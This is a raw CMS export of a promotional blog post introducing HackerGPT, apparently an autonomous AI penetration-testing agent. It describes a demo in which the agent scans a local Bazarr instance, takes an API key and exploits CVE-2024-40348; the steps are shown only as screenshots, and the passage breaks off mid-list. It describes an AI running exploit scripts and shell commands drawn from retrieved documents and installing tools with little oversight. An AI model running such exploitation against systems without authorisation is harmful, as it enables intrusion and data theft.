Web Version: hackergpt.app ","keywords":["OSINT","discovery tool","network scanning","darkweb search","artificial intelligence","penetration testing","reconnaissance","Gen AI","subdomain enumeration","IP address","IP Geolocation","SSL security assessment","Network Mapping","TCP Scanning","UDP Scanning","hackergpt"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"3wneQPCurCXUypGcot2XCJ","type":"Entry","createdAt":"2024-09-10T00:06:57.204Z","updatedAt":"2025-01-13T18:04:08.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":40,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"ai-powered-penetration-tester-hackergpt","tag":true,"name":"Introducing the AI-Powered Penetration Tester: HackerGPT","title":"Introducing the AI-Powered Penetration Tester: HackerGPT","date":"09-09-2024","username":"Kamran Hasan","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7vZ10OY2oE85tgnPuImA2u","type":"Asset","createdAt":"2024-12-04T04:07:39.766Z","updatedAt":"2025-01-13T17:48:50.582Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-US"},"fields":{"title":"HackerGPT","description":"","file":{"url":"//videos.ctfassets.net/wkpf6qrzfj3k/7vZ10OY2oE85tgnPuImA2u/d9c8310da2c99c553881efb24074595f/ContentStudio_video.mp4","details":{"size":15693321},"fileName":"ContentStudio_video.mp4","contentType":"video/mp4"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7qNtpQTDu0p5Znj6QZdxrU","type":"Entry","createdAt":"2024-09-10T00:03:14.631Z","updatedAt":"2024-12-04T04:07:10.219Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":140,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In today’s rapidly evolving digital landscape, ensuring the security of web applications has become a top priority. New vulnerabilities, exploits, and CVEs (Common Vulnerabilities and Exposures) emerge at an alarming pace, posing serious risks to organizations worldwide. To address these challenges, we are excited to introduce our cutting-edge ","marks":[],"data":{}},{"nodeType":"text","value":"AI-powered Penetration Tester","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"—an autonomous tool designed to identify and exploit vulnerabilities in applications using a combination of generative AI methodologies, including the ReAct approach and Retrieval-Augmented Generation (RAG) technique.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1gYxATOOn21rRiPIS9sJV4","type":"Asset","createdAt":"2024-09-10T00:10:17.616Z","updatedAt":"2024-09-10T01:12:30.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-US"},"fields":{"title":"HackerGPT demo","description":"","file":{"url":"//videos.ctfassets.net/wkpf6qrzfj3k/1gYxATOOn21rRiPIS9sJV4/f5d0097b936d1294e560688debef0fc6/hackergpt-final__1_.mp4","details":{"size":41307983},"fileName":"hackergpt-final (1).mp4","contentType":"video/mp4"}}}},"content":[]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Key Features of the HackerGPT:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Autonomous Exploitation of Web Application Vulnerabilities","marks":[{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Real-Time Detection of Services being used by the Target","marks":[{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Real-Time Detection of Security Flaws","marks":[{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"RAG-powered Exploit Generation for Known CVEs","marks":[{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Expert-Level Decision-Making and Adaptation","marks":[{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Comprehensive Vulnerability Reports","marks":[{"type":"bold"}],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Core Architecture and Workflow","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HackerGPT operates using a dynamic and intelligent architecture that mirrors the decision-making processes of a skilled human penetration tester. Here's a breakdown of the technical components that drive this advanced solution:","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"1. ReAct Approach for Systematic Exploitation","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The ","marks":[],"data":{}},{"nodeType":"text","value":"ReAct (Reasoning + Acting)","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" approach ensures that the bot acts decisively while maintaining a high level of reasoning throughout the penetration testing process. The bot begins by reasoning through the problem: identifying target weaknesses and vulnerabilities based on both its internal knowledge and the data retrieved from the vector database. This allows it to dynamically adapt its exploitation strategies to suit the specific characteristics of the target system.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"2. RAG-Powered Vulnerability Exploitation","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"One of the HackerGPT’s most powerful features is its integration with ","marks":[],"data":{}},{"nodeType":"text","value":"Retrieval-Augmented Generation (RAG)","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":". This technique allows it to retrieve relevant information from a specialized vector database containing documentation, exploit scripts, and records of publicly known vulnerabilities and exploits (such as CVEs). By leveraging RAG, HackerGPT is able to:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Identify publicly known vulnerabilities","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" in the target system.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Generate effective exploit scripts","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for these vulnerabilities.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Validate the success","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" of these exploits by executing commands against live applications.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HackerGPT continuously references the most relevant data in its vector database, ensuring that every step it takes is backed by accurate and current information. This context-awareness is essential in modern penetration testing, where real-world systems often share vulnerabilities with publicly known exploits. This technique also assists in making the exploit attempts generated by the integrated Gen AI model more accurate and reliable. Moreover, RAG is also integrated to prevent hallucination during a potential penetration test.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"3. Autonomous Penetration Testing Workflow","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Once launched and provided target, HackerGPT performs the following tasks in a systematic manner:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Target Analysis","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": It starts by mapping out the structure of the target web application, identifying its components/services, and scanning for potential entry points, flaws, or misconfigurations. During this phase, it also searches for related documents in the vector database that may highlight known issues or vulnerabilities.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Target Exploitation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": HackerGPT runs a series of sophisticated penetration testing tools, using its internal knowledge and external resources from the vector database to fine-tune its methods to perform exploits. This includes vulnerability scanning, command execution, and automated adaptation to the target’s defenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Exploit Generation and Execution","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Based on identified vulnerabilities, the bot retrieves relevant exploit scripts from the vector database or generates new ones. These scripts are then executed against the target system to validate whether the vulnerabilities are exploitable. If tools are missing, it will install them autonomously, ensuring smooth execution and minimum human intervention.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Adaptive Iteration","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": If an exploit attempt fails, hackerGPT re assesses the situation, re-reasoning and adjusting its approach. By iterating through different tactics, it ensures that no vulnerability remains unexplored. ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"4. Real-Time User Collaboration and Decision Points","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While HackerGPT operates autonomously, it is also designed to collaborate with human penetration testers at critical junctures. At key decision points, it halts and presents the human operator with several possible courses of action. This allows the user to inject their expert judgment into the process while benefiting from the HackerGPT’s AI-driven insights.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For example:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"After identifying multiple vulnerabilities, HackerGPT may present options on which to prioritize for exploitation.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If the bot faces complex defenses, it can suggest various bypass strategies, seeking feedback before proceeding.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This human-AI collaboration ensures a balance between automated decision-making and user oversight and also avoids digging at the wrong place.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"5. Comprehensive Report Generation","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Once vulnerabilities are successfully exploited, HackerGPT’s job is not done. It generates a detailed, ","marks":[],"data":{}},{"nodeType":"text","value":"markdown-based report","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" that is stored in an output directory for easy access. This report includes:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An overview of the vulnerabilities","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" discovered.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The exact steps","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" the bot took to exploit each vulnerability.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Screenshots or logs","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" showcasing successful exploitation.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Remediation recommendations","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" to guide developers and security teams in fixing the issues.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The report format is highly customizable and can be adapted to suit different audiences—from developers to C-suite executives.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Technical Highlights","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Efficient Vector Database Integration","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": The use of a vector database ensures it has access to the latest information on vulnerabilities, exploits, and CVEs. This guarantees that it stays relevant even as the threat landscape evolves.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Automated Tool Installation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Missing penetration testing tools are automatically detected and installed, reducing the need for manual setup and ensuring smooth testing operations.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Seamless Command Execution","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": It executes shell commands and exploit scripts directly from the documents it retrieves, ensuring it has the most accurate tools for each penetration test.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Error Handling and Adaptation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": If an exploit attempt fails, it doesn’t stop; it learns from the failure, reassesses the situation, and attempts a different strategy—mimicking how a skilled human pentester would behave in similar circumstances.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Automated Pentest Proof of Concept","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HackerGPT has a conversational UI that welcomes the user when a chain is initiated. ","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"xrIn3o9jOV9khKSc3JfA8","type":"Asset","createdAt":"2024-09-09T23:56:24.752Z","updatedAt":"2024-09-09T23:56:24.752Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (1)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/xrIn3o9jOV9khKSc3JfA8/cd0b762c6c83890b3fbdeab579d56208/gpt-1.png","details":{"size":5262,"image":{"width":592,"height":27}},"fileName":"gpt-1.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For the demo, we will be hosting a vulnerable application in our local environment. This application will be Bazarr, which is a companion application to Sonarr and Radarr that manages and downloads subtitles based on your requirements. We will be using Bazarr v1.4.3 that is vulnerable to a critical security vulnerability, CVE-2024-40348. This flaw, identified as a directory traversal, enables unauthenticated remote attackers to execute arbitrary file read operations within the system's filesystem. Successful exploitation of this vulnerability could lead to severe data exfiltration and system compromise.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We will assess HackerGPT’s ability to detect and exploit this vulnerability during a pentest. To start setting up the environment, we can use a docker image to make it up and running in our local environment which we are going to expose to HackerGPT.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"2cOIJC3dpv1qJhapJ3jasi","type":"Asset","createdAt":"2024-09-09T23:56:56.776Z","updatedAt":"2024-09-09T23:56:56.776Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (2)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/2cOIJC3dpv1qJhapJ3jasi/33fb42ef77bef5bf7c2f622dff483b95/gpt-2.png","details":{"size":198607,"image":{"width":785,"height":786}},"fileName":"gpt-2.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This will make the Bazarr’s instance live at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"http://localhost:6767"},"content":[{"nodeType":"text","value":"http://localhost:6767","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"2id4mXpEyGqWcbM3fCxqwV","type":"Asset","createdAt":"2024-09-09T23:57:53.861Z","updatedAt":"2024-09-09T23:57:53.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (3)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/2id4mXpEyGqWcbM3fCxqwV/153b9d17921b2dce8b402395500b0bb1/gpt-3.png","details":{"size":39406,"image":{"width":1365,"height":603}},"fileName":"gpt-3.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"That’s all we need as a target for our pentest. Let’s initiate the HackerGPT pentest by providing the target application.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7GMCE5Vd4JJRUBqtFXscrI","type":"Asset","createdAt":"2024-09-09T23:58:27.709Z","updatedAt":"2024-09-09T23:58:27.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (4)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/7GMCE5Vd4JJRUBqtFXscrI/a48b82ed4c8c4aa292b6a513d352ac60/gpt-4.png","details":{"size":375519,"image":{"width":1598,"height":868}},"fileName":"gpt-4.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"On initiatialization, HackerGPT tried finding relevant documents related to the target application in our vector database to be able to assist the AI model for potential attack vectors. However, it chose to perform some basic reconnaissance using NMAP to get familiar with the target.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The service and version detection scan resulted in the following result:","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"ZEtyiKpyKI7P6oc1Lehns","type":"Asset","createdAt":"2024-09-09T23:59:10.119Z","updatedAt":"2024-09-09T23:59:10.119Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (5)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/ZEtyiKpyKI7P6oc1Lehns/28c68b95c18a764d16d595212bd4f365/gpt-5.png","details":{"size":265071,"image":{"width":914,"height":624}},"fileName":"gpt-5.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Based on the result, HackerGPT is able reason to come up with the optimal approach to move forward with:","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"2u7BTPVEHZPOiMO9L6wxiD","type":"Asset","createdAt":"2024-09-09T23:59:44.884Z","updatedAt":"2024-09-09T23:59:44.884Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (6)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/2u7BTPVEHZPOiMO9L6wxiD/ec11166c77605f79d4181d6cafe020ea/gpt-6.png","details":{"size":309761,"image":{"width":1584,"height":772}},"fileName":"gpt-6.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"It was able to detect the software being run on the target and this made HackerGPT perform a vulnerability scan on the running service. It is not able to detect the CVE as of yet (we already know that it exists in our hosted target), however, there are some other interesting findings it has mentioned along the way like it was able to extract the API key and it also tried validating that key by using it in one the API that Bazarr exposes.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"idUK1gO28xwlG4g0jVL3q","type":"Asset","createdAt":"2024-09-10T00:00:21.613Z","updatedAt":"2024-09-10T00:00:21.613Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (7)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/idUK1gO28xwlG4g0jVL3q/2a853f7626ef9c7b1e2c1cc10897b921/gpt-7.png","details":{"size":150159,"image":{"width":1583,"height":358}},"fileName":"gpt-7.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The response of the API was not very helpful so HackerGPT then chose to analyze its internal knowledge base for potential attack vectors. It was able to detect the vulnerability associated with the `/api/swaggerui/static` endpoint. That’s where the CVE-2024-40348 lies. Hence, it’s getting close to finding an actual exploit all by itself. ","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"36llbhPvTIxDWpH6WI4cne","type":"Asset","createdAt":"2024-09-10T00:00:52.680Z","updatedAt":"2024-09-10T00:00:52.680Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (8)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/36llbhPvTIxDWpH6WI4cne/69bfd344a034707596919a531fd5e53c/gpt-8.png","details":{"size":324104,"image":{"width":1590,"height":850}},"fileName":"gpt-8.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Finally, it ends the process chain with documenting its findings and recommendations.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7ouHQb6hGYwAeXYx5BNMwR","type":"Asset","createdAt":"2024-09-10T00:01:22.127Z","updatedAt":"2024-09-10T00:01:22.127Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (9)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/7ouHQb6hGYwAeXYx5BNMwR/fc654af9c12f20200613dccca64b8f5e/gpt-9.png","details":{"size":280724,"image":{"width":1582,"height":643}},"fileName":"gpt-9.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We were interested in exploiting the path traversal vulnerability so we asked HackerGPT to actually run the exploit script for it.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"And here we go, HackerGPT actually performed the exploit for the vulnerability it mentioned in its findings, in the previous chain.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"6STnEasYZFOIOI6JQ8s98i","type":"Asset","createdAt":"2024-09-10T00:01:52.922Z","updatedAt":"2024-09-10T00:01:52.922Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (10)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/6STnEasYZFOIOI6JQ8s98i/e95f8019168c6d147ece67810b982f85/gpt-10.png","details":{"size":358477,"image":{"width":1596,"height":831}},"fileName":"gpt-10.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HackerGPT always ends all its chains with two quick options for the user. If the user would like it to search for additional vulnerabilities or create a detailed pentest report including details about the findings, steps to reproduce the exploit and recommendations to mitigate the potential vulnerabilities for the developers and product owners.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1cK1vMbtvl2XYYWlsfQVDC","type":"Asset","createdAt":"2024-09-10T00:02:30.775Z","updatedAt":"2024-09-10T00:02:30.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (11)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/1cK1vMbtvl2XYYWlsfQVDC/4015f3a877fb61a5f3b6e1ca23c1795c/gpt-11.png","details":{"size":204087,"image":{"width":1579,"height":581}},"fileName":"gpt-11.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We selected the report generation option here and this is what HackerGPT created for us:","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4NvH8udwRM9Kl1HElK8nFg","type":"Asset","createdAt":"2024-09-10T00:02:55.678Z","updatedAt":"2024-09-10T00:02:55.678Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT (12)","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/4NvH8udwRM9Kl1HElK8nFg/6da981977d166ccf727fc6129721a0b2/gpt-12.png","details":{"size":181500,"image":{"width":796,"height":759}},"fileName":"gpt-12.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Use Cases and Applications","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"ordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app/auth/login"},"content":[{"nodeType":"text","value":"HackerGPT Lite","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":": ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"A publicly available web ","marks":[],"data":{}},{"nodeType":"text","value":"OSINT","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" (","marks":[],"data":{}},{"nodeType":"text","value":"O","marks":[{"type":"bold"},{"type":"italic"}],"data":{}},{"nodeType":"text","value":"PEN ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"S","marks":[{"type":"bold"},{"type":"italic"}],"data":{}},{"nodeType":"text","value":"OURCE ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"INT","marks":[{"type":"bold"},{"type":"italic"}],"data":{}},{"nodeType":"text","value":"ELLIGENCE","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":") and ","marks":[],"data":{}},{"nodeType":"text","value":"Discovery tool","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app/auth/login"},"content":[{"nodeType":"text","value":" hackergpt.app","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" that autonomously gathers publicly available information. In contrast to tradition intelligence gathering techniques, this conversational GEN AI web application generates real-time actionable insights using a variety of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hacker-gpt.github.io/lite/"},"content":[{"nodeType":"text","value":"autonomous tools","marks":[],"data":{}}]},{"nodeType":"text","value":". Designed specifically for audiences with minimal to no technical expertise, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app/auth/login"},"content":[{"nodeType":"text","value":"HackerGPT Lite","marks":[],"data":{}}]},{"nodeType":"text","value":" empowers it's users to effortlessly find answers to their security-related questions.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enterprise Web Applications","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Regular pentests for enterprise-level applications to ensure critical vulnerabilities are detected and addressed before they can be exploited.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Public-Facing 